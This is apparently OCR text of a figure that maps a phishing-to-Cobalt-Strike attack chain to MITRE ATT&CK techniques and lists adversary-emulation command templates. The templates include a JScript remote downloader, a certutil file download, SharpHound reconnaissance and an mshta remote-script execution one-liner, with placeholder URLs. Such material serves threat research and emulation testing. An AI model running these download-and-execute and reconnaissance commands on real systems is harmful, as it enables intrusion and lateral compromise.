 email
URL
Command and
control
Remote server
T1566: Phishing
T1204: User Execution
T1071: Command & Control
T1105: Ingress Tool Transfer
T1105: Ingress Tool Transfer
Network
Victim Host
attachment,
PDF file
RTF file
JScript
backdoor
cmstp.exe
Exploit
CVE-2017-11882, CVE-2017-
8759, CVE-2018-8174
T1203: Exploitation
for Client Exécution
DLL
9242txt
COM objects
PowerShell, script,
powershell.exe
Home folder
regsver32.exe
T1218: Signed Binary
Proxy Execution
T1059: Command and
Scripting Interpreter
Cobalt Strike beacon
T1204: User Execution
Requirements:None
Inputs:· $script_file · $file_url
Outputs:$script_file_path
Script:
‘echo var url = "#{file_url}", fso =
WScript.CreateObject('Scripting.File
SystemObject'), request, stream;
request =
WScript.CreateObject('MSXML2.Ser
verXMLHTTP'); request.open('GET',
url, false); ... //E:Jscript #{script_file}’
T1105: Ingress Tool Transfer
Requirements:None
Inputs:· $remote_file· $local_path
Outputs:$local_path
Script:
‘New-Item -Path $datePath -ItemType
Directory; Set-Location $datePath
certutil -verifyctl -split -f
#{remote_file}
Get-ChildItem | Where-Object
{$_.Name -notlike "*.txt"} | Foreach-
Object { Move-Item $_.Name -
Destination #{local_path}}’
T1059: Command Scripting
Requirements:None
Inputs:· $file_path
Outputs:None
Script:
‘write-host "Import and Execution of
SharpHound.ps1 from #{file_path}" -
ForegroundColor Cyan; import-
module #{file_path}\SharpHound.ps1;
Invoke-BloodHound -
OutputDirectory $env:Temp’
T1218: Signed Binary Proxy
Execution
Requirements:None
Inputs:· $file_url
Outputs:None
Script:
‘mshta.exe
javascript:a=(GetObject('script:#{file_
url}')).Exec();close();’